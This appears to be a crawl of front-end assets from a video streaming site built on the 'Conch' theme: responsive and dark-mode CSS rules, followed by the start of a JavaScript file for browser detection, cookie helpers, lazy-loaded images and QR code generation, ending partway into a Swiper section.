    .conch-member .hl-cont-list p.hl-quanxian-type>em>i{width:auto;}
    .conch-member .hl-data-list .hl-item-content{width:calc(100% - 180px);}
    .conch-member .hl-data-list .hl-btn-del{width:90px;}
   
    /* jump */
    .hl-msg-jump{margin:35px auto;padding:50px;width:400px;}
}
@media (min-width: 992px) {
    .container {width: 970px;}
    
     /* other */
    .hl-marg-right20{margin-right:20px;}
    .hl-marg-right50{margin-right:50px;}
    
    /* banner */
    .conch-banner .conch-brwrap-art .hl-brrt-item:nth-child(1){margin-top:0;}
    .conch-banner .conch-brwrap-art .conch-br-box .hl-br-thumb{padding-top:0;height: 380px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:0;height: 180px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-side.fixed{position:fixed;top:95px;z-index:0;width:950px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:30%;overflow:hidden;}
    
    /* detail */
    .conch-content .hl-detail-content {margin-bottom:0;}
    
    /* play */
    .conch-content .hl-playside-wrap{position:absolute;top:0;right:0;z-index:9;}
    .conch-content .hl-play-side{overflow:hidden;padding:20px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md .hl-show-div{display:block;}
    .conch-content .hl-row-box.hl-one-relvod .hl-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-thumb{float:left;padding-top:25%;width:45%;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-text{float:left;margin-top:0;padding-left:10px;width:55%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
    
    /* art */
    .conch-content .hl-row-box .hl-rb-side .hl-art-list .hl-item-title{font-size:15px;line-height:20px;}
    
    /* smlist */
    .hl-rb-side .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-rb-side .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
}
@media (min-width: 1200px) {
    .container{width:1170px;}
}
@media (min-width: 1310px){
    .container{width:1280px;}
}

@media (max-width: 767px) {
    .hl-visible-xs{display:block!important;}
    .hl-hidden-xs{display:none!important;}
    
    /* color */
    .conch-header .conch-hasconch .hl-list-font>a,.conch-hasbg .conch-header .hl-list-font>a,.conch-hasbg .conch-header .conch-search>form>button, .conch-hasbg .conch-search>form>input, .conch-hasbg .conch-search>form>a{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    
    /* container */
    .conch-header .container,.container.hl-home-nano,.container.hl-paly-players,.container.hl-new-cont{padding: 0;}
    
    /* header */
    #conch-member #conch-header{display:none!important;}
    .conch-hasone.conch-adjust-fix{padding-top:48px;}
    .conch-header .conch-list .hl-user-items>a.hl-user-face{margin-top:15px;width:20px;height:20px;line-height:20px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{display:none!important;}
    .conch-header .conch-search .hl-sh-search form>a{position:absolute;top:0;right:0;z-index:4;padding:0 15px;}
    .conch-header .conch-search .hl-sh-box{top:0;margin-top:0;}
    .conch-header .conch-search .hl-sh-search{display:block;height:50px;border-bottom:1px solid;line-height:50px;}
    .conch-header .conch-search .hl-search-focus{position:absolute;z-index:10;display:block;width:100%;height:100%;}
    .conch-header .conch-search .hl-sh-search .hl-search-text{margin:10px 0;padding:0 100px 0 15px;width:100%;height:30px;border:0;line-height:30px;}
    .conch-header .conch-search .hl-sh-search .hl-search-submit{position:absolute;top:0;right:55px;z-index:3;width:40px;height:50px;border:0;background:0 0;}
    .conch-adjust-res .conch-results{position:fixed!important;z-index:99999!important;width:100%!important;height:100%;border-radius:0!important;box-shadow:none!important;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item a{background:none;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(11){display:none!important;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list li:nth-child(3n),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li{display:none;}
    .conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(1),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(2),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(3),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(4){display:block;}
    .conch-content .hl-vod-rank .hl-rank-list li:nth-child(6),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(7),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(8){display:none;}
    .conch-content .hl-vod-rank .hl-rank-list li{line-height:46px;}
    .conch-content .hl-vod-rank .hl-rank-list .hl-item-name{font-size:15px;}
    .conch-content .hl-new-items .hl-row-box ul{padding-top:7px;}
    
    /* playlist */
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs {max-height:95px;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb{padding-top:45%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:0;width:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{position:absolute;top:15px;left:0;padding:0 15px;width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{color:#fff;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb::after{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:60%;background-image:linear-gradient(rgba(0,0,0,.5),transparent);background-repeat:no-repeat;content:"";}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns{left:0;margin:0;width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-play-wb{width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a{margin:0;width:100%;height:100%;background:0 0!important;text-shadow:0 1px 2px rgba(0,0,0,.4);font-size:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a>i{position:absolute;bottom:10px;left:10px;font-size:40px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-pic-tag{top:auto;right:15px;bottom:15px;}
    
    /* play */
    .conch-content .hl-paly-players .hl-playinfo-wrap,.conch-content .hl-paly-players .hl-playside-wrap{padding:0 15px;}
    .conch-content .hl-vod-data .hl-item-pic{position:absolute;right:20px;z-index:9;width:80px;}
    .conch-content .hl-vod-data li:nth-child(-n+5){width:calc(100% - 100px);}
    .conch-content .hl-vod-data li.blurb{padding-top:30px;padding-left:0;line-height:1.6;}
    .conch-content .hl-vod-data li.blurb em{display:none;}
    
    /* search */
    .conch-content .hl-search-hot{overflow-x:auto;overflow-y:hidden;margin-left:-15px;width:calc(100% + 30px);white-space:nowrap;-webkit-overflow-scrolling:touch;}
    .conch-content .hl-search-hot span{margin-left:15px;}
    .conch-content .hl-search-hot a:last-child{margin-right:15px;}
    
    /* topic */
    .conch-content .hl-topic-content .hl-topic-thumb{margin-bottom:25px;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    
    /* alert */
    .hl-full-alert{position:fixed;top:0;left:0;z-index:999999;display:block!important;width:100%;height:100%;border-radius:0;}
    .hl-full-x100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateX(-100%);transform:translateX(-100%);-ms-transform:translateX(-100%);}
    .hl-full-x100.hl-full-x0{-webkit-transform:translateX(0);transform:translateX(0);-ms-transform:translateX(0);}
    .hl-full-box{overflow-x:hidden;overflow-y:auto;padding:0 20px;padding-bottom:25px;height:calc(100% - 85px);-webkit-overflow-scrolling:touch;}
    .hl-half-alert{position:fixed;right:0;bottom:0;left:0;z-index:999998;display:block!important;border-radius:15px 15px 0 0;}
    .hl-half-y100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateY(100%);transform:translateY(100%);-ms-transform:translateY(100%);}
    .hl-half-y100.hl-half-y0{-webkit-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);}
    .hl-pops-items .hl-alert-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translate(-50%,-50%);}
    .hl-pops-items .hl-alert-box .hl-qrcode-wrap{padding:30px 15px;width:240px;}
    .hl-pops-items .hl-alert-box .hl-qrcode-pic img{width:180px;height:180px;}
    .hl-score-wrap .hl-half-alert{padding:20px 25px 50px;}
    
    /* links */
    .conch-content .hl-row-box .hl-list-item.hl-text-site{width:100%;font-size:16px;}
    
    /* foot */
    .conch-footer .conch-footwrap.hl-footnav-show{padding:40px 0 80px 0;}
    .conch-footer .hl-footnav-show .hl-foot-extra{bottom:70px;}
    
    /* user */
    .conch-member .hl-user-set a>span,.conch-member .hl-cont-list p{font-size:15px;}
    .conch-member .hl-user-set a>span>i{font-size:22px;}
    
    /* ads */
    .conch-footer .hl-footnav-show .hl-ads-bottom{bottom:50px;}
    
}
@media (min-width: 768px) and (max-width: 991px) {
    .hl-visible-sm {display: block !important;}
    .hl-hidden-sm {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width: 240px;}
    .conch-header .conch-list .hl-list-font {margin-left:15px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(1){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top: 45%;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav{text-align: center;}
    .conch-content .hl-smnav-home .hl-smnav-item{float:none;display:inline-block;margin-right:10px;margin-left:10px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:50%;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:95px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:268px;}
    .conch-content .hl-list-v6.hl-vod-big .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(33.333333% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(66.666666% + 28px);}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    .conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(7),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(8),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}

    /* weekday */
    .conch-content .hl-row-box .hl-rb-type-child{float:left;margin:25px 0 0 0;width:100%;}
    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(25% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:160px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:20px;width:calc(100% - 160px);}
    .conch-content .hl-detail-content .hl-share-box,.conch-content .hl-topic-content .hl-share-box{right:-88px;left:auto;}
    .conch-content .hl-detail-content .hl-share-box.hl-alert-box::after,.conch-content .hl-topic-content .hl-share-box.hl-alert-box::after{right:96px;left:auto;}
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hl-visible-md {display: block !important;}
    .hl-hidden-md {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width:268px;}
    .conch-header .conch-list .hl-list-font{margin-left:18px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+3){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top:40%;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width:570px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width:440px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:40%;}
    .conch-content .hl-row-box .hl-vod-big .hl-item-thumb{height:252px;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:98px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:274px;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(8),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(9),.conch-content .hl-row-box .hl-list-v4 .hl-topic-list li:nth-child(4),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-widebig) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    
    .conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp:1;}
    
    .conch-content .hl-rb-actor.hl-rb-one .hl-actor-list li{width:12.5%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3){display:block;}

    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow {right: calc(20% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:220px;}
    .conch-content .hl-detail-content .hl-dc-content{width:calc(100% - 220px);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{display:none!important;}
    .conch-content .hl-detail-side .hl-ds-qrcode img{width:80px;}
    .conch-content .hl-detail-side.hl-wide-items{padding-bottom:20px;}
    .hl-score-info .hl-douban-score{display:none;}
}
@media (min-width: 1200px) {
    .hl-visible-lg {display: block !important;}
    .hl-hidden-lg {display: none !important;}
    
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+5){display: block;}
    
     /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 780px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 640px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width:1150px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:25%;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:33.333333%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:first-child{width:16.666666%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:nth-child(7){display:none!important;}
    
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:block;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 1;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:350px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{width:calc(100% - 350px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:15px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:24px;line-height:28px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:2;}
    
    .hl-score-info .hl-douban-score{display:none;}  
}
@media (min-width: 1310px) {
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+6),.hl-score-info .hl-douban-score{display: block;}
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 830px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 720px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width: 1260px;}    
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 2;}
}

--- FILE ---
content_type: text/css
request_url: https://ivod.net/template/ivod/asset/css/black.css?v=
body_size: 2465
content:
@charset "UTF-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 362695000@qq.com*/

/* Website: http://www.conch.vip/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/
body {background: #1a1a1a;color: #888;}
h1,h2,h3,h4,h5,h6{color:hsla(0,0%,100%,.85);}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#444;}
button:disabled{color:#555;}
.hl-bg-site{background-color:#1a1a1a;color:hsla(0,0%,100%,.85);}
.hl-bg-subs{background-color:#252525;color:hsla(0,0%,100%,.85);}
.hl-bg-muted{background-color:#2f2f2f;color:hsla(0,0%,100%,.85);}
.hl-bright-0{-webkit-filter:grayscale(100%)brightness(100);filter:grayscale(100%)brightness(100);}

.conch-header .conch-logo .hl-logo.hl-logo-black{display:none;}
.conch-header .conch-logo .hl-logo.hl-logo-white{display:block;}
.conch-content .hl-conch-items::before,.conch-header .conch-hasconch::before{background-color:#1f1f1f;}.conch-header .conch-hasconch::before{position:absolute;top:0;left:0;width:100%;height:100%;content:""}

/* 主色文字 */
.conch-content .hl-article-main .hl-article-box,.conch-content .hl-play-source .hl-plays-from a.active,.hl-text-site,.conch-member select,.conch-member .hl-cont-list p>span,input,button,textarea{color:hsla(0,0%,100%,.85);}
/* 辅色文字 */
.hl-text-subs{color: #888;}
/* 浅色文字 */
.conch-content .hl-part-nums,.conch-content .hl-player-tips h3,.conch-content .hl-player-tips.hl-filter-opted li,.conch-content .hl-vod-infos .hl-tag-item i,.conch-footer .hl-foot-extra .hl-fe-list a,.conch-header .conch-menus ul>li>a>i,.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad,.hl-text-muted,.mac_pop .pop_close,.conch-member .hl-user-set a>i,.conch-member .hl-user-set p>i{color:#666;}
/* 白色文字 */
.conch-content .hl-conch-items,.conch-header .conch-hasconch,.conch-header .conch-hasconch .conch-nav .hl-nav-item a.active,.conch-header .conch-hasconch .hl-nav-more span.active,.hl-bg-conch{color:#fff;}
/* 主色背景 */
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em,.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after,.conch-header .conch-hasconch .conch-search,.conch-header .conch-headwrap:not(.conch-hasconch).fixed,.conch-content .hl-search-form .hl-alert-box{background-color:#1a1a1a;}
/* 辅色背景 */
.conch-content .hl-article-main .hl-article-head.hl-page-wrap li a.hl-disad,.conch-content .hl-new-items .hl-rank-list li:nth-child(odd),.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a,.conch-content .hl-row-box .hl-actor-sm .hl-item-link,.conch-content .hl-row-box .hl-item-class,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-search,.conch-content .hl-search-form .hl-search-text,.hl-comm-list .hl-comm-reply,.hl-page-small .hl-page-btns a.hl-disad,.hl-alert-box.hl-bg-site,.hl-alert-box.hl-bg-site::after,.mac_pop{background-color:#252525;}
.conch-content .hl-has-item,.conch-content .hl-conch-items::before, .conch-header .conch-hasconch::before{background-color:#151515;}
/* 浅色背景 */
.conch-content .hl-from-list li.active,.conch-footer .hl-foot-extra .hl-fe-list a,.hl-filter-item a.active,.hl-alert-box .hl-bg-subs {background-color: #2f2f2f;}
/* 描边 */
.conch-adjust-res .conch-results,.conch-content .hl-article-main .hl-article-head,.conch-content .hl-article-paged,.conch-content .hl-article-paged a.hl-prev,.conch-content .hl-detail-side .hl-ds-qrcode,.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content,.conch-content .hl-downs-box,.conch-content .hl-play-source .hl-plays-wrap,.conch-content .hl-rank-list li,.conch-content .hl-row-box .hl-actor-list .hl-row-div,.conch-content .hl-row-box .hl-art-list li .hl-item-wrap,.conch-content .hl-row-box .hl-head-page,.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap,.conch-content .hl-row-box .hl-site-tits,.conch-content .hl-score-wrap .hl-score-rating,.conch-footer .hl-foot-nav,.hl-comm-list .hl-comm-each,.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div{border-color:#252525;}
.conch-header .conch-search .hl-sh-search,.conch-content .hl-actor-conts,.conch-content .hl-article-main .hl-tool-icon ul>li>a,.hl-comm-form .hl-comm-face-box img,.hl-comm-form .hl-comm-write,.hl-filter-opted li,.hl-member .hl-reg-go a:not(:last-child)::after,.hl-msg-jump .form .item1,.hl-page-small .hl-page-btns a,.hl-page-wrap li .num,.hl-page-wrap li a,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content,.hl-reg-wrap form .hl-reg-group,.conch-member .hl-tool-btns,.conch-member .hl-tool-btns a,.conch-member .hl-user-set a,.conch-member .hl-cont-list p,.conch-member .hl-data-list li{border-color:#2f2f2f;}
/* 其他 */
.conch-content .hl-downs-box .btns>a{background:#333;}
.conch-content .hl-row-box .hl-item-watch:after,.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{background:#323232;}
.conch-content .hl-vod-rank .hl-rank-bgicon{color:#2f2f2f;}
.conch-input{border-color:#444;}
.conch-footer .hl-map-nav span{color:#444;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after,.hl-empty-wrap i{color:#333;}
/* 半透及投影 */
.conch-hasbg .conch-header .conch-headwrap{-webkit-box-shadow:0 0 20px hsla(0,0%,0%,.1);box-shadow:0 0 20px hsla(0,0%,0%,.1);}
.conch-header .conch-headwrap{-webkit-box-shadow:0 0 20px hsla(0,0%,0%,.2);box-shadow:0 0 20px hsla(0,0%,0%,.2);}
.conch-header .conch-menus.active{-webkit-box-shadow:15px 0 30px rgba(0,0,0,.4);box-shadow:15px 0 30px rgba(0,0,0,.4);}
.conch-scrollbar .swiper-scrollbar-drag,.hl-play-scrollbar .swiper-scrollbar-drag{background:rgba(255, 255, 255, 0.05);}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{background:rgba(95, 95, 95, 0.25);}
.hl-alert-box{-webkit-box-shadow: 0 5px 20px 0 rgba(0,0,0,.2);box-shadow: 0 5px 20px 0 rgba(0,0,0,.2);}
.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad{opacity:.5;}
.hl-mbg{background:-webkit-linear-gradient(left,hsla(0,0%,7%,0),#1a1a1a);background:linear-gradient(90deg,hsla(0,0%,7%,0),#1a1a1a);}
.hl-msg-jump,.conch-member .hl-user-info,.conch-member .hl-user-set ul{background: #252525;}
.hl-pops-bg{background-color: rgba(0,0,0,.8);}

@media (min-width: 768px) {
    /* 主色背景 */
    .conch-content .hl-content-hide a{background:#1a1a1a;} 
    /* 辅色背景 */
    .conch-content .hl-downs-box:hover,.conch-content .hl-rank-items .hl-rank-list li:hover,.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow a:hover,.conch-content .hl-vod-infos .hl-vod-data .hl-data-sm,.conch-header .conch-menus ul>li>a:hover,.conch-header .conch-list .hl-user-items>a,.conch-results li.ac_over,.hl-filter-all,.conch-member .hl-cont-left,.conch-member .hl-cont-right,.hl-member .hl-reg-wrap{background-color:#252525;}
    /* 浅色背景 */
    .conch-content .hl-from-list li:hover,.conch-member .hl-user-set li:hover,.conch-member .hl-data-list li:hover,.conch-member .hl-user-info{background-color:#2f2f2f;}
    /* 描边 */
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-playinfo-wrap .hl-crumbs-all,.conch-content .hl-rank-items .hl-rank-list,.hl-share-box .hl-links-wrap{border-color:#252525;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-wrap,.conch-content .hl-downs-box .url-input,.conch-member .hl-user-set ul:first-child li:last-child a,.conch-content .hl-row-box .hl-cont-right .hl-head-page{border-color:#2f2f2f;}
}
@media (min-width: 992px) {
    .conch-content .hl-play-side{background-color:#252525;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list li>a,.conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list .hl-show-div a{background:#2f2f2f;}
    .conch-content .hl-playpage-playlist .hl-mbg{background:-webkit-linear-gradient(left,transparent,#252525);background:linear-gradient(90deg,transparent,#252525);}
}
@media (max-width: 767px) {
    .hl-filter-reselect::after,.hl-filter-text::after,.hl-full-alert{background:#1a1a1a;}
}

--- FILE ---
content_type: application/javascript
request_url: https://ivod.net/template/ivod/asset/js/conch.vip.js?v=
body_size: 11905
content:
var Conch = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
        Swidth: $(window).width(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
    'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
    'Host': function(){
 
    },
    'Resize': function(){
        window.addEventListener('resize', function() {
            Conch.Search.Form();
            Conch.Other.Navs();
            Conch.Other.Set();
        });
    },
    'Images': {
        'Init': function(){
            Conch.Images.Lazyload();
            Conch.Images.Qrcode();
        },
		'Lazyload': function() {		
            $(".hl-lazy").lazyload({
                effect: "fadeIn",
                threshold: 200,
                failurelimit: 20,
            });
		},
		'Qrcode': function() {
            $('.hl-cans').each(function(){
                if ($(this).length) {
                    $(this).qrcode({
                        width:120,
                        height:120,
                        text:encodeURI(Conch.Browser.url)
                    });  
                    function convertCanvasToImage(canvas) {  
                        var image = new Image();  
                        image.src = canvas.toDataURL("image/png");  
                        return image;  
                    }   
                    var mycans=$('canvas')[0];   
                    var img=convertCanvasToImage(mycans);  
                    $(this).next('.hl-qrcode').append(img);
                }
            });
		}
	},
	'Swiper': {
        'Init': function() {
